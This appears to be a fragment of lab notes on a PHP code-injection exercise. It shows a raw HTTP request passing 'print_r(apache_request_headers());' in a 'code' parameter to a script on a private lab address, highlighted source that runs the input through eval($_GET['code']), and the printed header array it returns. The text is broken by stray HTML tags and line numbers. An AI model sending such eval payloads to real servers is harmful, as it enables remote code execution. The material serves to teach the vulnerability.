 GET /class10/1.php?code=print_r(apache_request_headers());HTTP/1.1
Host: 192.168.248.130:18082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
</span>
<span style="color: #DD0000">
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
13 </span>
14 </code>
Array
15 (
16 [Priority] => u=0, i
17 [Upgrade-Insecure-Requests]=> 1
18 [Connection] => keep-alive
19 [Accept-Encoding] => gzip, deflate, br
20 [Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
21 [Accept] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
22 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
23 [Host] => 192.168.248.130:18082
24 )